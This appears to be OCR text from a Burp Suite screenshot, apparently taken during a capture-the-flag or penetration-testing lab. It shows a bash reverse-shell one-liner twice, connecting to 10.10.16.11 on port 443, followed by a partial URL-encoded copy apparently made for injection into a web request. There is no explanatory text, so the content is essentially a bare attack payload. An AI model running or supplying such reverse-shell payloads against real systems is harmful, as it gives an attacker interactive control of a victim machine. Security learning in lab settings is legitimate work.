 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c 'bash -i  >& /dev/tcp/10.10.16.11/443 0>&1'
bash -c 'bash -i  >& /dev/tcp/10.10.16.11/443 0>&1'
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%31%31